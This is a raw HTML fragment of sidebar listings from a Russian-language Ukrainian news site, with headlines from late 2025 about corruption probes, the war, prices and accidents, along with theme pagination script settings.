					<div class="featured featured-type-featured-image">
				<a title="Облигации вместо репараций?" data-src="https://job-sbu.org/wp-content/uploads/2024/02/1020-650x338.jpg" class="img-holder" href="https://job-sbu.org/obligatsii-vmesto-reparatsiy-60833.html"></a>
							</div>
		<p class="title">		<a href="https://job-sbu.org/obligatsii-vmesto-reparatsiy-60833.html" class="post-url post-title">
			Облигации вместо репараций?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2024-02-17T10:30:09+00:00">Фев 17, 2024</time></span>
						</div>
			</div>
	</div>
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-100 clearfix">
			<script>var bs_ajax_paginate_72402265='{"query":{"category":"100","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-4","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"100","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"4d5c356","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="72402265" title="предыдущий">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Назад				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="72402265" title="следующая">
					Вперед <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 2&nbsp;690</span>
			</div></div></div><div id="bs-text-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-1"><div class=" bs-listing bs-listing-listing-text-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s8 main-term-195">

			
									<a href="https://job-sbu.org/category/na-pravah-reklamyi" class="main-link">
							<span class="h-text main-term-195">
								 На правах рекламы							</span>
					</a>
				
			
			</p>
				<div class="listing listing-text listing-text-1 clearfix columns-1">
		<div class="post-363812 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-195 no-meta">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/seo-prodvizhenie-osobennosti-i-nyuansyi-31596.html" class="post-title post-url">
			SEO-продвижение: особенности и нюансы		</a>
		</p>	</div>
	</div>
	<div class="post-363514 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-195 no-meta">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/lechenie-shizofrenii-65757.html" class="post-title post-url">
			Лечение шизофрении		</a>
		</p>	</div>
	</div>
	<div class="post-363439 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-195 no-meta">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/kakie-zhalyuzi-ne-propuskayut-solnechnyiy-svet-38011.html" class="post-title post-url">
			Какие жалюзи не пропускают солнечный свет?		</a>
		</p>	</div>
	</div>
	</div>
	</div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-modern-grid-listing-4-2" class=" h-i w-t secondary-sidebar-widget widget widget_bs-modern-grid-listing-4"><div class=" bs-listing bs-listing-modern-grid-listing-4 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s8 main-term-194">

			
									<a href="https://job-sbu.org/category/rezonans" class="main-link">
							<span class="h-text main-term-194">
								<i class="bf-icon  fa fa-flash"></i> Резонанс							</span>
					</a>
				
			
			</p>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="style-1" data-slider-control-next-prev="off" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-194 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix  slider-overlay-simple-gr columns-1">
		<div class="post-394474 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-148 bsw-200">
	<div class="item-content">
		<a title="Главу ГМС Закарпатья подозревают в семейных поездках за границу под видом командировок" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-04-11-2025-133902-650x370.jpg" class="img-cont" href="https://job-sbu.org/glavu-gms-zakarpatya-podozrevayut-v-semeynyih-poezdkah-za-granitsu-pod-vidom-komandirovok-68082.html"></a>
		<div class="term-badges floated"><span class="term-badge term-148"><a href="https://job-sbu.org/category/rassledovaniya">Расследования</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/glavu-gms-zakarpatya-podozrevayut-v-semeynyih-poezdkah-za-granitsu-pod-vidom-komandirovok-68082.html" class="post-url post-title">
				Главу ГМС Закарпатья подозревают в семейных поездках за границу под видом&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:41:44+00:00">Ноя 4, 2025</time></span>
				<a href="https://job-sbu.org/glavu-gms-zakarpatya-podozrevayut-v-semeynyih-poezdkah-za-granitsu-pod-vidom-komandirovok-68082.html#disqus_thread" title="Оставить комментарий дальше: &quot;Главу ГМС Закарпатья подозревают в семейных поездках за границу под видом командировок&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394470 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
		<a title="Военного и адвоката Маси Найема, потерявшего на войне глаз, уволили со службы. Он заявил о «несправедливости»" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-04-11-2025-132705-650x397.jpg" class="img-cont" href="https://job-sbu.org/voennogo-i-advokata-masi-nayema-poteryavshego-na-voyne-glaz-uvolili-so-sluzhbyi-on-zayavil-o-nespravedlivosti-49532.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/voennogo-i-advokata-masi-nayema-poteryavshego-na-voyne-glaz-uvolili-so-sluzhbyi-on-zayavil-o-nespravedlivosti-49532.html" class="post-url post-title">
				Военного и адвоката Маси Найема, потерявшего на войне глаз, уволили со службы.&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:33:23+00:00">Ноя 4, 2025</time></span>
				<a href="https://job-sbu.org/voennogo-i-advokata-masi-nayema-poteryavshego-na-voyne-glaz-uvolili-so-sluzhbyi-on-zayavil-o-nespravedlivosti-49532.html#disqus_thread" title="Оставить комментарий дальше: &quot;Военного и адвоката Маси Найема, потерявшего на войне глаз, уволили со службы. Он заявил о «несправедливости»&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394467 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-150 bsw-200">
	<div class="item-content">
		<a title="Украинец, обвиняемый в подрыве «Северных потоков», объявил голодовку в Италии" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-04-11-2025-131703-650x389.jpg" class="img-cont" href="https://job-sbu.org/ukrainets-obvinyaemyiy-v-podryive-severnyih-potokov-obyavil-golodovku-v-italii-26788.html"></a>
		<div class="term-badges floated"><span class="term-badge term-150"><a href="https://job-sbu.org/category/aktsii">Акции и митинги</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/ukrainets-obvinyaemyiy-v-podryive-severnyih-potokov-obyavil-golodovku-v-italii-26788.html" class="post-url post-title">
				Украинец, обвиняемый в подрыве «Северных потоков», объявил голодовку в Италии			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:22:28+00:00">Ноя 4, 2025</time></span>
				<a href="https://job-sbu.org/ukrainets-obvinyaemyiy-v-podryive-severnyih-potokov-obyavil-golodovku-v-italii-26788.html#disqus_thread" title="Оставить комментарий дальше: &quot;Украинец, обвиняемый в подрыве «Северных потоков», объявил голодовку в Италии&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-194 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix  slider-overlay-simple-gr columns-1">
		<div class="post-394464 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-194 bsw-200">
	<div class="item-content">
		<a title="Почему гривну придется удешевить и как это ударит по кошелькам украинцев" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-04-11-2025-130307-650x459.jpg" class="img-cont" href="https://job-sbu.org/pochemu-grivnu-pridetsya-udeshevit-i-kak-eto-udarit-po-koshelkam-ukraintsev-29589.html"></a>
		<div class="term-badges floated"><span class="term-badge term-194"><a href="https://job-sbu.org/category/rezonans">Резонанс</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/pochemu-grivnu-pridetsya-udeshevit-i-kak-eto-udarit-po-koshelkam-ukraintsev-29589.html" class="post-url post-title">
				Почему гривну придется удешевить и как это ударит по кошелькам украинцев			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:11:47+00:00">Ноя 4, 2025</time></span>
				<a href="https://job-sbu.org/pochemu-grivnu-pridetsya-udeshevit-i-kak-eto-udarit-po-koshelkam-ukraintsev-29589.html#disqus_thread" title="Оставить комментарий дальше: &quot;Почему гривну придется удешевить и как это ударит по кошелькам украинцев&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394461 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-194 bsw-200">
	<div class="item-content">
		<a title="В Украине зафиксировали рост цен на важнейшие лекарства: обещания Ляшко сработали наоборот" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-03-11-2025-154253-650x315.jpg" class="img-cont" href="https://job-sbu.org/v-ukraine-zafiksirovali-rost-tsen-na-vazhneyshie-lekarstva-obeshhaniya-lyashko-srabotali-naoborot-76853.html"></a>
		<div class="term-badges floated"><span class="term-badge term-194"><a href="https://job-sbu.org/category/rezonans">Резонанс</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/v-ukraine-zafiksirovali-rost-tsen-na-vazhneyshie-lekarstva-obeshhaniya-lyashko-srabotali-naoborot-76853.html" class="post-url post-title">
				В Украине зафиксировали рост цен на важнейшие лекарства: обещания Ляшко&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-03T14:45:48+00:00">Ноя 3, 2025</time></span>
				<a href="https://job-sbu.org/v-ukraine-zafiksirovali-rost-tsen-na-vazhneyshie-lekarstva-obeshhaniya-lyashko-srabotali-naoborot-76853.html#disqus_thread" title="Оставить комментарий дальше: &quot;В Украине зафиксировали рост цен на важнейшие лекарства: обещания Ляшко сработали наоборот&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394455 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
		<a title="В Прикарпатье судья на Lexus сбила двух пешеходов. Один из них погиб." data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-03-11-2025-144753-650x413.jpg" class="img-cont" href="https://job-sbu.org/v-prikarpate-sudya-na-lexus-sbila-dvuh-peshehodov-odin-iz-nih-pogib-19927.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/v-prikarpate-sudya-na-lexus-sbila-dvuh-peshehodov-odin-iz-nih-pogib-19927.html" class="post-url post-title">
				В Прикарпатье судья на Lexus сбила двух пешеходов. Один из них погиб.			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-03T13:52:01+00:00">Ноя 3, 2025</time></span>
				<a href="https://job-sbu.org/v-prikarpate-sudya-na-lexus-sbila-dvuh-peshehodov-odin-iz-nih-pogib-19927.html#disqus_thread" title="Оставить комментарий дальше: &quot;В Прикарпатье судья на Lexus сбила двух пешеходов. Один из них погиб.&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-194 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix  slider-overlay-simple-gr columns-1">
		<div class="post-394451 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-135 bsw-200">
	<div class="item-content">
		<a title="Трамп говорит, что сейчас не думает давать Украине Tomahawk и не будет вводить пошлины против России: Надо просто дать битве иссякнуть" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-03-11-2025-144054-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/job-sbu.org\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Skrinshot-03-11-2025-144054-180x217.jpg&quot;,&quot;267&quot;:&quot;Skrinshot-03-11-2025-144054-267x322.jpg&quot;,&quot;368&quot;:&quot;Skrinshot-03-11-2025-144054-368x445.jpg&quot;,&quot;803&quot;:&quot;Skrinshot-03-11-2025-144054.jpg&quot;}}" class="img-cont" href="https://job-sbu.org/tramp-govorit-chto-seychas-ne-dumaet-davat-ukraine-tomahawk-i-ne-budet-vvodit-poshlinyi-protiv-rossii-nado-prosto-dat-bitve-issyaknut-51474.html"></a>
		<div class="term-badges floated"><span class="term-badge term-135"><a href="https://job-sbu.org/category/politika">Политика</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/tramp-govorit-chto-seychas-ne-dumaet-davat-ukraine-tomahawk-i-ne-budet-vvodit-poshlinyi-protiv-rossii-nado-prosto-dat-bitve-issyaknut-51474.html" class="post-url post-title">
				Трамп говорит, что сейчас не думает давать Украине Tomahawk и не будет вводить&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-03T13:46:36+00:00">Ноя 3, 2025</time></span>
				<a href="https://job-sbu.org/tramp-govorit-chto-seychas-ne-dumaet-davat-ukraine-tomahawk-i-ne-budet-vvodit-poshlinyi-protiv-rossii-nado-prosto-dat-bitve-issyaknut-51474.html#disqus_thread" title="Оставить комментарий дальше: &quot;Трамп говорит, что сейчас не думает давать Украине Tomahawk и не будет вводить пошлины против России: Надо просто дать битве иссякнуть&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394448 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-148 bsw-200">
	<div class="item-content">
		<a title="Дело народного депутата Шевченко передали в суд. Ему грозит пожизненное" data-src="https://job-sbu.org/wp-content/uploads/2025/11/Skrinshot-03-11-2025-143617-650x367.jpg" class="img-cont" href="https://job-sbu.org/delo-narodnogo-deputata-shevchenko-peredali-v-sud-emu-grozit-pozhiznennoe-36998.html"></a>
		<div class="term-badges floated"><span class="term-badge term-148"><a href="https://job-sbu.org/category/rassledovaniya">Расследования</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/delo-narodnogo-deputata-shevchenko-peredali-v-sud-emu-grozit-pozhiznennoe-36998.html" class="post-url post-title">
				Дело народного депутата Шевченко передали в суд. Ему грозит пожизненное			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-11-03T13:41:11+00:00">Ноя 3, 2025</time></span>
				<a href="https://job-sbu.org/delo-narodnogo-deputata-shevchenko-peredali-v-sud-emu-grozit-pozhiznennoe-36998.html#disqus_thread" title="Оставить комментарий дальше: &quot;Дело народного депутата Шевченко передали в суд. Ему грозит пожизненное&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394443 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
		<a title="Экс-глава &#171;Укрэнерго&#187; вышел на свободу после внесения миллионного залога" data-src="https://job-sbu.org/wp-content/uploads/2025/10/kudritskij-vyshel-iz-16_main-650x365.jpeg" class="img-cont" href="https://job-sbu.org/eks-glava-ukrenergo-vyishel-na-svobodu-posle-vneseniya-millionnogo-zaloga-65766.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/eks-glava-ukrenergo-vyishel-na-svobodu-posle-vneseniya-millionnogo-zaloga-65766.html" class="post-url post-title">
				Экс-глава &#171;Укрэнерго&#187; вышел на свободу после внесения миллионного&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-31T13:38:37+00:00">Окт 31, 2025</time></span>
				<a href="https://job-sbu.org/eks-glava-ukrenergo-vyishel-na-svobodu-posle-vneseniya-millionnogo-zaloga-65766.html#disqus_thread" title="Оставить комментарий дальше: &quot;Экс-глава &#171;Укрэнерго&#187; вышел на свободу после внесения миллионного залога&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-194 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix  slider-overlay-simple-gr columns-1">
		<div class="post-394440 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-194 bsw-200">
	<div class="item-content">
		<a title="В два раза больше, чем есть. Журналисты узнали, сколько денег надо Украине, чтобы противостоять России" data-src="https://job-sbu.org/wp-content/uploads/2025/10/skolko-deneh-nado-29_main-650x365.jpeg" class="img-cont" href="https://job-sbu.org/v-dva-raza-bolshe-chem-est-zhurnalistyi-uznali-skolko-deneg-nado-ukraine-chtobyi-protivostoyat-rossii-69323.html"></a>
		<div class="term-badges floated"><span class="term-badge term-194"><a href="https://job-sbu.org/category/rezonans">Резонанс</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/v-dva-raza-bolshe-chem-est-zhurnalistyi-uznali-skolko-deneg-nado-ukraine-chtobyi-protivostoyat-rossii-69323.html" class="post-url post-title">
				В два раза больше, чем есть. Журналисты узнали, сколько денег надо Украине,&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-31T13:36:23+00:00">Окт 31, 2025</time></span>
				<a href="https://job-sbu.org/v-dva-raza-bolshe-chem-est-zhurnalistyi-uznali-skolko-deneg-nado-ukraine-chtobyi-protivostoyat-rossii-69323.html#disqus_thread" title="Оставить комментарий дальше: &quot;В два раза больше, чем есть. Журналисты узнали, сколько денег надо Украине, чтобы противостоять России&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394435 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
		<a title="Делал сувениры из боеприпасов: На складе &#171;Укрпочты&#187; прогремел взрыв, пострадали пятеро работников" data-src="https://job-sbu.org/wp-content/uploads/2025/10/1-650x697.jpg" class="img-cont" href="https://job-sbu.org/delal-suveniryi-iz-boepripasov-na-sklade-ukrpochtyi-progremel-vzryiv-postradali-pyatero-rabotnikov-72426.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/delal-suveniryi-iz-boepripasov-na-sklade-ukrpochtyi-progremel-vzryiv-postradali-pyatero-rabotnikov-72426.html" class="post-url post-title">
				Делал сувениры из боеприпасов: На складе &#171;Укрпочты&#187; прогремел взрыв,&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-31T13:35:07+00:00">Окт 31, 2025</time></span>
				<a href="https://job-sbu.org/delal-suveniryi-iz-boepripasov-na-sklade-ukrpochtyi-progremel-vzryiv-postradali-pyatero-rabotnikov-72426.html#disqus_thread" title="Оставить комментарий дальше: &quot;Делал сувениры из боеприпасов: На складе &#171;Укрпочты&#187; прогремел взрыв, пострадали пятеро работников&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394419 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-148 bsw-200">
	<div class="item-content">
		<a title="Апартаменты в Буковеле и имение под Киевом: судейско-прокурорская семья накупила имущества на $1 млн" data-src="https://job-sbu.org/wp-content/uploads/2025/10/Skrinshot-31-10-2025-135300-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/job-sbu.org\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Skrinshot-31-10-2025-135300-180x217.jpg&quot;,&quot;267&quot;:&quot;Skrinshot-31-10-2025-135300-267x322.jpg&quot;,&quot;368&quot;:&quot;Skrinshot-31-10-2025-135300-368x445.jpg&quot;,&quot;848&quot;:&quot;Skrinshot-31-10-2025-135300.jpg&quot;}}" class="img-cont" href="https://job-sbu.org/apartamentyi-v-bukovele-i-imenie-pod-kievom-sudeysko-prokurorskaya-semya-nakupila-imushhestva-na-1-mln-60422.html"></a>
		<div class="term-badges floated"><span class="term-badge term-148"><a href="https://job-sbu.org/category/rassledovaniya">Расследования</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/apartamentyi-v-bukovele-i-imenie-pod-kievom-sudeysko-prokurorskaya-semya-nakupila-imushhestva-na-1-mln-60422.html" class="post-url post-title">
				Апартаменты в Буковеле и имение под Киевом: судейско-прокурорская семья накупила&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-31T13:02:36+00:00">Окт 31, 2025</time></span>
				<a href="https://job-sbu.org/apartamentyi-v-bukovele-i-imenie-pod-kievom-sudeysko-prokurorskaya-semya-nakupila-imushhestva-na-1-mln-60422.html#disqus_thread" title="Оставить комментарий дальше: &quot;Апартаменты в Буковеле и имение под Киевом: судейско-прокурорская семья накупила имущества на $1 млн&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-194 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix  slider-overlay-simple-gr columns-1">
		<div class="post-394416 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-194 bsw-200">
	<div class="item-content">
		<a title="Банки блокируют счета украинцев: из-за какого перевода возникнут проблемы" data-src="https://job-sbu.org/wp-content/uploads/2025/10/Skrinshot-30-10-2025-151823-650x449.jpg" class="img-cont" href="https://job-sbu.org/banki-blokiruyut-scheta-ukraintsev-iz-za-kakogo-perevoda-vozniknut-problemyi-46963.html"></a>
		<div class="term-badges floated"><span class="term-badge term-194"><a href="https://job-sbu.org/category/rezonans">Резонанс</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/banki-blokiruyut-scheta-ukraintsev-iz-za-kakogo-perevoda-vozniknut-problemyi-46963.html" class="post-url post-title">
				Банки блокируют счета украинцев: из-за какого перевода возникнут проблемы			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-30T14:22:04+00:00">Окт 30, 2025</time></span>
				<a href="https://job-sbu.org/banki-blokiruyut-scheta-ukraintsev-iz-za-kakogo-perevoda-vozniknut-problemyi-46963.html#disqus_thread" title="Оставить комментарий дальше: &quot;Банки блокируют счета украинцев: из-за какого перевода возникнут проблемы&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394413 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
		<a title="Мужчины перевернули и разбили микроавтобус с работниками ТЦК возле &#171;7-го километра&#187; в Одессе" data-src="https://job-sbu.org/wp-content/uploads/2025/10/Skrinshot-30-10-2025-145044-650x363.jpg" class="img-cont" href="https://job-sbu.org/muzhchinyi-perevernuli-i-razbili-mikroavtobus-s-rabotnikami-ttsk-vozle-7-go-kilometra-v-odesse-82460.html"></a>
		<div class="term-badges floated"><span class="term-badge term-133"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></span></div>		<div class="content-container">
			<p class="title">			<a href="https://job-sbu.org/muzhchinyi-perevernuli-i-razbili-mikroavtobus-s-rabotnikami-ttsk-vozle-7-go-kilometra-v-odesse-82460.html" class="post-url post-title">
				Мужчины перевернули и разбили микроавтобус с работниками ТЦК возле &#171;7-го&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/writer" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Антонина Лебедева					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2025-10-30T14:00:05+00:00">Окт 30, 2025</time></span>
				<a href="https://job-sbu.org/muzhchinyi-perevernuli-i-razbili-mikroavtobus-s-rabotnikami-ttsk-vozle-7-go-kilometra-v-odesse-82460.html#disqus_thread" title="Оставить комментарий дальше: &quot;Мужчины перевернули и разбили микроавтобус с работниками ТЦК возле &#171;7-го километра&#187; в Одессе&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	<div class="post-394409 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-4-item main-term-133 bsw-200">
	<div class="item-content">
